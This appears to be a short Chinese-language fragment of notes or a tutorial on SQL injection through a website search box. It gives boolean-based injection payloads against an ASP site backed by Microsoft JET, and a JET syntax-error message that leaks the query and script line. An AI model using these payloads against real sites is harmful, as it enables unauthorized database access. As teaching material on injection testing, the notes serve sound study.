 搜索框注入
1' and '1%'='1//返回正确的搜索结果
1' and '1%'='2//没有返回搜索结果
请输入简短的关键字： 1' 留言搜索
Microsoft JET Database Engine 错误 '80040e14'
语法错误 在查询表达式 'flag>0 and (title LIKE '%1'%' or detail LIKE '%1'%')' 中。
/bbs.asp，行 188
1' and '1%'='1//返回正确的搜索结果